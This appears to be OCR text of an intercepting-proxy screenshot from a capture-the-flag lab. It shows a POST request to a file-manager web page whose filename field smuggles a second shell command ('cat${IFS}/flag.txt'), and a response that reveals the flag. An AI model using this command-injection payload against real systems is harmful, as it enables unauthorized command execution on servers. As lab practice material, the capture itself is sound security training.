 Request
Pretty
Raw
Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 94.237.62.124:31961
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://94.237.62.124:31961/index.php
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 47
14
15 filename=CanIHasInterceptPLX;cat${IFS}/flag.txt
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
<h4>
<a href='notes.txt'>
notes.txt
</a>
</h4>
</li>
</ul>
HTB{b3_v3rb_c0n51573n7}
39 </ul>
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 7
File Manager
New File Name
Reset
Available Files:
bro
CanIHasInterceptPLX
a
hello
hello_everynyan
help
everynyan
notes.txt